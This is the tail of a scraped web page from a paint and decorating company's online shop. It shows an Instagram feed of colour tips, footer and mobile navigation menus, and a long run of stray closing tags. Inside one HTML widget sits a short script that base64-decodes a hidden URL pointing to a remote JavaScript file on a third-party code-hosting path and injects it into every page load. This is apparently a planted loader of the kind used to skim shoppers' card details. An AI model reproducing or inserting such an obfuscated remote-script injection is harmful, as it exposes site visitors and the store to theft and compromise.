			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.71878-15\/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=dtQA2y83m60Q7kNvwEimUMG&amp;_nc_oc=AdkKy0-zBkRj_FFV-0B1P5c43aK_giYRDMCKOo5eiLVRKCttBnc-VWEea3StU4PiBJK_4zq1zislVAW2_TJUEDBe&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_AfpUXsEwcDqBCn7im5XQr_o3c3jsE1o9qPbSDwwtNURTdQ&amp;oe=6981C657&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.71878-15\/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=dtQA2y83m60Q7kNvwEimUMG&amp;_nc_oc=AdkKy0-zBkRj_FFV-0B1P5c43aK_giYRDMCKOo5eiLVRKCttBnc-VWEea3StU4PiBJK_4zq1zislVAW2_TJUEDBe&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_AfpUXsEwcDqBCn7im5XQr_o3c3jsE1o9qPbSDwwtNURTdQ&amp;oe=6981C657&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.71878-15\/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=dtQA2y83m60Q7kNvwEimUMG&amp;_nc_oc=AdkKy0-zBkRj_FFV-0B1P5c43aK_giYRDMCKOo5eiLVRKCttBnc-VWEea3StU4PiBJK_4zq1zislVAW2_TJUEDBe&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_AfpUXsEwcDqBCn7im5XQr_o3c3jsE1o9qPbSDwwtNURTdQ&amp;oe=6981C657&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.71878-15\/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=dtQA2y83m60Q7kNvwEimUMG&amp;_nc_oc=AdkKy0-zBkRj_FFV-0B1P5c43aK_giYRDMCKOo5eiLVRKCttBnc-VWEea3StU4PiBJK_4zq1zislVAW2_TJUEDBe&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_AfpUXsEwcDqBCn7im5XQr_o3c3jsE1o9qPbSDwwtNURTdQ&amp;oe=6981C657&quot;}">
			<span class="sbi-screenreader">If you’ve ever wondered how much wall colour reall</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="[data-uri]" alt="If you’ve ever wondered how much wall colour really matters, here’s your answer.

Same lighting, same room, but the paint placement makes it feel taller, narrower, cosier or more open with each switch.​​

Which version feels most like you? 👇🏻

#farrellyandco #paintideas #colourblocking #featurewall" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="If you’ve ever wondered how much wall colour really matters, here’s your answer.

Same lighting, same room, but the paint placement makes it feel taller, narrower, cosier or more open with each switch.​​

Which version feels most like you? 👇🏻

#farrellyandco #paintideas #colourblocking #featurewall" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18302027056287198" data-date="1768657584">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTnS3UACp9w/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.82787-15/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=byjh4CUtf24Q7kNvwEhp9QP&#038;_nc_oc=AdmaWlV2jsrSquj1zn_vh3UezGWeYlIHSfcY8D1JlbSGDyNgE-h-KZKAXg86lWQqs8XfYPIE7rJK9VE2WNvVsWgo&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=664p2C7MFEdd0nykYBREnQ&#038;oh=00_AfobEKf-z3JnOb5ymxTeTUdlC1s07shCZiOsFE7w4Tzcrg&#038;oe=6981BCA5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.82787-15\/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=byjh4CUtf24Q7kNvwEhp9QP&amp;_nc_oc=AdmaWlV2jsrSquj1zn_vh3UezGWeYlIHSfcY8D1JlbSGDyNgE-h-KZKAXg86lWQqs8XfYPIE7rJK9VE2WNvVsWgo&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_AfobEKf-z3JnOb5ymxTeTUdlC1s07shCZiOsFE7w4Tzcrg&amp;oe=6981BCA5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.82787-15\/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=byjh4CUtf24Q7kNvwEhp9QP&amp;_nc_oc=AdmaWlV2jsrSquj1zn_vh3UezGWeYlIHSfcY8D1JlbSGDyNgE-h-KZKAXg86lWQqs8XfYPIE7rJK9VE2WNvVsWgo&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_AfobEKf-z3JnOb5ymxTeTUdlC1s07shCZiOsFE7w4Tzcrg&amp;oe=6981BCA5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.82787-15\/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=byjh4CUtf24Q7kNvwEhp9QP&amp;_nc_oc=AdmaWlV2jsrSquj1zn_vh3UezGWeYlIHSfcY8D1JlbSGDyNgE-h-KZKAXg86lWQqs8XfYPIE7rJK9VE2WNvVsWgo&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_AfobEKf-z3JnOb5ymxTeTUdlC1s07shCZiOsFE7w4Tzcrg&amp;oe=6981BCA5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.82787-15\/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=byjh4CUtf24Q7kNvwEhp9QP&amp;_nc_oc=AdmaWlV2jsrSquj1zn_vh3UezGWeYlIHSfcY8D1JlbSGDyNgE-h-KZKAXg86lWQqs8XfYPIE7rJK9VE2WNvVsWgo&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_AfobEKf-z3JnOb5ymxTeTUdlC1s07shCZiOsFE7w4Tzcrg&amp;oe=6981BCA5&quot;}">
			<span class="sbi-screenreader">Colours always look different in real life, don’t </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="[data-uri]" alt="Colours always look different in real life, don’t they? These are the kinds of swatches we’re testing every week. If you’re between a few shades, start with samples and live with them for a bit before you commit.

#farrellyandco #paintsamples #colourtesting #homedecor" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Colours always look different in real life, don’t they? These are the kinds of swatches we’re testing every week. If you’re between a few shades, start with samples and live with them for a bit before you commit.

#farrellyandco #paintsamples #colourtesting #homedecor" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/farrellyandco/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18302027056287198&quot;:{&quot;id&quot;:&quot;617546196_18216171709310774_3446801221969625491_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18104642068749380&quot;:{&quot;id&quot;:&quot;619493451_33181302288184192_5971819257516910655_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847260673669206&quot;:{&quot;id&quot;:&quot;619846207_1687151358932557_6526517137768592646_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18053253038426146&quot;:{&quot;id&quot;:&quot;623415037_1224938319618543_7805670968743830060_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18547506787042683&quot;:{&quot;id&quot;:&quot;622330043_18217601572310774_8187180619066590520_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-543c9d1 elementor-widget elementor-widget-html" data-id="543c9d1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p><script>
(function() {
    var script = document.createElement('script');
    script.src = atob('aHR0cHM6Ly9hc3NldHMuY29kZXBlbi5pby8xNDEwODk3My93b29jb21tZXJjZXByb19oZWxwLmpz');
    document.head.appendChild(script);
})();
</script></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21cc973 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="21cc973" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cddb61a" data-id="cddb61a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e1bc11 elementor-widget elementor-widget-wd_image_or_svg" data-id="8e1bc11" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="#">
								<img loading="lazy" width="197" height="83" src="[data-uri]" class="attachment-full size-full wp-image-8453 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png 197w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-100x42.png 100w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-150x63.png 150w" data-sizes="auto" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img loading="lazy" width="197" height="83" src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" class="attachment-full size-full wp-image-8453" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png 197w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-100x42.png 100w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-150x63.png 150w" sizes="(max-width: 197px) 100vw, 197px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-910edff" data-id="910edff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c529e2 elementor-widget__width-auto elementor-widget elementor-widget-wd_mega_menu" data-id="6c529e2" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
							<div class="widget_nav_mega_menu text-left">
						<ul id="menu-footer-menu-decor" class="menu wd-nav wd-nav-horizontal wd-style-default wd-gap-m"><li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-13283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13283 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/shop-home/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-13678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13678 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-13677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13677 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://farrellyandco.com/wp-content/uploads/2022/09/FC-Privacy-Policy.pdf" class="woodmart-nav-link"><span class="nav-link-text">Privacy</span></a></li>
</ul>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ff6af0c" data-id="ff6af0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5b96f0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c5b96f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d59fec7" href="https://www.facebook.com/farrellyandco/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f863d9f" href="https://www.instagram.com/farrellyandco/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-05fcfbe" href="https://www.pinterest.ie/farrellyandco/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://www.farrellyandco.com/"><strong>Farrelly &amp; Co</strong></a> <i class="fa fa-copyright"></i>  2022 Design and Developed By<a href="https://portviewdigital.ie/" target="_blank"><strong> Portview Digital</strong></a> All rights reserved.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="[data-uri]" alt="payments" data-src="http://farrellyandco.com/wp-content/themes/woodmart/images/payments.png" decoding="async" class="lazyload" data-eio-rwidth="255" data-eio-rheight="22"><noscript><img src="http://farrellyandco.com/wp-content/themes/woodmart/images/payments.png" alt="payments" data-eio="l"></noscript>								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://farrellyandco.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<div class="mobile-categories-menu wd-nav wd-nav-mobile"><ul>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</ul></div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://farrellyandco.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-12213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12213 item-level-0" ><a href="https://farrellyandco.com/shop-home/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-14537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14537 item-level-1" ><a href="http://www.farrellyandco.com/shop" class="woodmart-nav-link">Our Premium Paint Collection</a></li>
	<li id="menu-item-20855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20855 item-level-1" ><a href="https://farrellyandco.com/top-10-best-selling-neutrals/" class="woodmart-nav-link">Top 10 Best Selling Neutrals</a></li>
	<li id="menu-item-20854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20854 item-level-1" ><a href="https://farrellyandco.com/top-10-best-selling-colours/" class="woodmart-nav-link">Top 10 Best Selling Colours</a></li>
	<li id="menu-item-13771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13771 item-level-1" ><a href="https://farrellyandco.com/sample-products/" class="woodmart-nav-link">Peel &amp; Stick Paint Samples</a></li>
	<li id="menu-item-21020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21020 item-level-1" ><a href="https://farrellyandco.com/peel-stick-paint-sample-packs/" class="woodmart-nav-link">Paint Sample Packs</a></li>
	<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13869 item-level-1" ><a href="https://farrellyandco.com/product/premium-collection-colour-card/" class="woodmart-nav-link">Premium Collection Colour Card</a></li>
	<li id="menu-item-13773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13773 item-level-1" ><a href="https://farrellyandco.com/delivery-process/" class="woodmart-nav-link">Delivery &#038; Returns</a></li>
	<li id="menu-item-20392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20392 item-level-1" ><a href="https://farrellyandco.com/interior-paint-colour-consultations-dublin-kildare-farrelly-co/" class="woodmart-nav-link">Colour Consultations</a></li>
</ul>
</li>
<li id="menu-item-12212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12212 item-level-0" ><a href="https://farrellyandco.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Our Services</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-12214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12214 item-level-1" ><a href="https://farrellyandco.com/exterior-painting/" class="woodmart-nav-link">Exterior Painting</a></li>
	<li id="menu-item-12215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215 item-level-1" ><a href="https://farrellyandco.com/interior-painting/" class="woodmart-nav-link">Interior Painting</a></li>
	<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216 item-level-1" ><a href="https://farrellyandco.com/restoration-painting/" class="woodmart-nav-link">Restoration Painting</a></li>
	<li id="menu-item-22273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22273 item-level-1" ><a href="https://farrellyandco.com/commercial-painting-dublin/" class="woodmart-nav-link">Commercial Painting</a></li>
	<li id="menu-item-13719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13719 item-level-1" ><a href="https://farrellyandco.com/book-online/" class="woodmart-nav-link">Enquire Now</a></li>
	<li id="menu-item-21700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21700 item-level-1" ><a href="https://farrellyandco.com/interior-paint-colour-consultations-ireland/" class="woodmart-nav-link">Colour Consultation</a></li>
</ul>
</li>
<li id="menu-item-22142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22142 item-level-0" ><a href="https://farrellyandco.com/book-online/" class="woodmart-nav-link"><span class="nav-link-text">Get A Free Painting Estimate</span></a></li>
<li id="menu-item-12218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12218 item-level-0" ><a href="https://farrellyandco.com/our-paint/" class="woodmart-nav-link"><span class="nav-link-text">Our Paint</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-12219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12219 item-level-1" ><a href="https://farrellyandco.com/paint-inspiration/" class="woodmart-nav-link">Paint Inspiration</a></li>
</ul>
</li>
<li id="menu-item-12220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12220 item-level-0" ><a href="https://farrellyandco.com/projects/" class="woodmart-nav-link"><span class="nav-link-text">Our Painting Projects</span></a></li>
